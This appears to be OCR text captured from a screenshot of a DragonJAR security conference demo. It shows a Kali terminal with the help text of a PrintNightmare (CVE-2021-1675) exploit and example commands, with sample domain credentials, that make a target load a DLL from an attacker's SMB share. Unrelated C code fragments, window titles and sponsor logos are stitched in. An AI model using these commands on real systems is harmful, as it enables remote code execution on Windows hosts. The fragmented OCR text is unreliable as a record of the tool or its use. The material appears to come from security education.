 {
fprintf(stderr, "Failed to create CURL connection\n");
{
context->title = "";
2021
*Untitled 1 - Mousepad
kali@kali: /redteam/CVE...
2
Remmina
11:43 AM
kali@kali: /redteam/CVE-2021-1675
File Actions Edit View Help
kali@kali: /redteam/CVE-2021-1675 ×
kali@kali: ~ ×
kali@kali: /redteam/ntlmrelayx-adcs-attack/examples ×
kali@kali: /redteam/tools/ntlm_theft/Nominas ×
target [[domain/]username[:password]@]<targetName or address>
share Path to DLL. Example '\\10.10.10.10\share\evil.dll'
pDriverPath Driver path. Example
'C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DL
optional arguments:
-h, --help show this help message and exit
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
connection:
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. T
when target is the NetBIOS name and you cannot resolve it
-port [destination port]
Destination port to connect to SMB Server
Example;
./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll'
./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll' 'C:\Windows\Syste
eRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL'
┌──(kali㉿kali)-[/redteam/CVE-2021-1675]
└─$ sudo systemctl start smbd
DragonJAR
EDUCATION
PATROCINADOR ORO
*chars,
DragonJAR
SECURITY CONFERENCE
#DRAGONJARCON